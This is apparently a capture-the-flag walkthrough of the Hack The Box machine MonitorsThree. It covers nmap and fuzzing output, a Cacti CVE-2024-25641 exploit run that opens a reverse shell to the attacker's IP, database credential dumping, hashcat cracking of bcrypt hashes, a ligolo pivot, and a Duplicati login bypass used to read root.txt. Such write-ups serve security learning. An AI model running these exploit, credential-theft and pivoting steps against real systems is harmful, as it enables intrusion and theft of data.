1. Nmap
sudo nmap -sC -sV --vv -p- -Pn 10.129.163.159 -T5
Scanning 10.129.163.159 [65535 ports]
Discovered open port 80/tcp on 10.129.163.159
Discovered open port 22/tcp on 10.129.163.159
Warning: 10.129.163.159 giving up on port because retransmission cap hit (2).
SYN Stealth Scan Timing: About 14.42% done; ETC: 12:21 (0:03:04 remaining)
SYN Stealth Scan Timing: About 18.86% done; ETC: 12:23 (0:04:22 remaining)
SYN Stealth Scan Timing: About 27.34% done; ETC: 12:23 (0:04:02 remaining)
SYN Stealth Scan Timing: About 38.45% done; ETC: 12:24 (0:03:33 remaining)
SYN Stealth Scan Timing: About 68.09% done; ETC: 12:22 (0:01:16 remaining)
SYN Stealth Scan Timing: About 80.57% done; ETC: 12:23 (0:00:56 remaining)
Completed SYN Stealth Scan at 12:22, 248.93s elapsed (65535 total ports)
Initiating Service scan at 12:22
Scanning 2 services on 10.129.163.159
Completed Service scan at 12:22, 6.12s elapsed (2 services on 1 host)
NSE: Script scanning 10.129.163.159.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 12:22
Completed NSE at 12:22, 1.49s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 12:22
Completed NSE at 12:22, 0.18s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 12:22
Completed NSE at 12:22, 0.00s elapsed
Nmap scan report for 10.129.163.159
Host is up, received user-set (0.043s latency).
Scanned at 2024-08-31 12:18:21 WEST for 257s
Not shown: 64659 closed tcp ports (reset), 874 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNwl884vMmev5jgPEogyyLoyjEHsq+F9DzOCgtCA4P8TH2TQcymOgliq7Yzf7x1tL+i2mJedm2BGMKOv1NXXfN0=
| 256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIN5W5QMRdl0vUKFiq9AiP+TVxKIgpRQNyo25qNs248Pa
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://monitorsthree.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 12:22
Completed NSE at 12:22, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 12:22
Completed NSE at 12:22, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 12:22
Completed NSE at 12:22, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 257.15 seconds
Raw packets sent: 81462 (3.584MB) | Rcvd: 100745 (9.397MB)
2. Port 80
http://monitorsthree.htb/ adding to /etc/hosts
Tech
whatweb monitorsthree.htb
http://monitorsthree.htb [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[sales@monitorsthree.htb], HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.129.163.159], JQuery, Script, Title[MonitorsThree - Networking Solutions], X-UA-Compatible[IE=edge], nginx[1.18.0]
Php index.php works
vhosts
cacti 
adding cacti to etc/hosts
Login page 
Enumerating directories
Main website
fuf -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt:FUZZ -u http://monitorsthree.htb/FUZZ.php
forgot_password.php
| 31a181c8372e3afc59dab863430610e8 | md5 | greencacti2001 |
admin:greencacti2001

3. RCE
https://github.com/Safarchand/CVE-2024-25641.git
On cacti templates/packages
python3 exploit.py -u admin -p greencacti2001 -i 10.10.14.36 -l 4444 -url http://cacti.monitorsthree.htb

4. Revshell

cacti has a config file 
$database_type = 'mysql';
$database_default = 'cacti';
$database_hostname = 'localhost';
$database_username = 'cactiuser';
$database_password = 'cactiuser';
$database_port = '3306';
$database_retries = 5;
$database_ssl = false;
$database_ssl_key = '';
$database_ssl_cert = '';
$database_ssl_ca = '';
$database_persist = false;
- Access db:
mysql -ucactiuser -pcactiuser
show databases;
use cacti;
show tables;
select * from user_auth;
marcus | $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK
admin | $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G
guest | $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu
to crack using hashcat : hashcat -h | grep $2* -> code 3200
hashcat -m 3200 hashes /usr/share/wordlists/rockyou.txt
found a match $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK:12345678910 marcus password
5. Marcus
on marcus

port 8200 hosts duplicati
by dumping db on my pc
.dump
VALUES(-2,'','server-passphrase','Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=');
VALUES(-2,'','server-passphrase-salt','xTfykWV1dATpFZvPhClEJLJzYA5A4L74hX7FK8XmY0I=');
VALUES(-2,'','server-passphrase-trayicon','dc6e62d8-0fbc-472d-9ca2-9020ae5c463a');
VALUES(-2,'','server-passphrase-trayicon-hash','x2Ja3TmjeamEGZOzvorFxg/pwwqPqedAVT5Oss1fL8Y=');
using ligolo to chekc ports to
- On kali ->
ligolo-proxy -selfcert -laddr 10.10.14.36:3333 sudo ip tuntap add user dani mode tun ligolosudo ip link set ligolo upsudo ip route add 240.0.0.1/32 dev ligolo-> IP for local port forwarding- On victim ->
./agent -connect 10.10.14.36:3333 -ignore-cert
https://github.com/duplicati/duplicati/issues/5197
there is a login function on js website
On burp intercept response by doing right click on request intercepted and ‘Do intercept’
HTTP/1.1 200 OK
Cache-Control: no-cache, no-store, must-revalidate, max-age=0
Date: Sat, 31 Aug 2024 13:47:02 GMT
Content-Length: 140
Content-Type: application/json
Server: Tiny WebServer
Keep-Alive: timeout=20, max=400
Connection: Keep-Alive
Set-Cookie: session-nonce=qC%2Fw%2BgnQa3BzQsTcgXdXifp0QIAZJA0ANvwYe5mgEhU%3D; expires=Sat, 31 Aug 2024 13:57:02 GMT;path=/;
{
"Status": "OK",
"Nonce": "qC/w+gnQa3BzQsTcgXdXifp0QIAZJA0ANvwYe5mgEhU=",
"Salt": "xTfykWV1dATpFZvPhClEJLJzYA5A4L74hX7FK8XmY0I="
}
Next step is to convert server passphrase to hex 59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a
follow the rest of the issue thing and login on duplicati

Create a new backup and save it on /source/tmp/ and make sure to manually add the path for /source/root/root.txt. after that go home, Refresh page and run now.
Then go to restore and restore the backup to /source/home/marcus/ saving read/write permissions.
voi la